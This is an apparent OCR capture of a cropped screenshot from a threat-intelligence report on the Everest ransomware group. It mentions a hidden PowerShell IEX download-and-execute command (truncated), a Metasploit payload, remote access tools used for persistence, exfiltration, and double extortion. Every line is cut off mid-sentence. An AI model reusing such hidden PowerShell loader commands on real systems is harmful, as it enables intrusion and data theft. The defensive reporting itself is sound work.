
powershell.exe -nop -w hidden -c IEX ((new-
Additionally, a Metasploit payload w
The following Remote Access Tools 
addition to added persistence with th
AnyDesk
Splashtop Remote Desktop
Atera
Exfiltration
The threat actor utilised the file tr
Impact
Everest’s action on objectives appea
referred to as double extortion.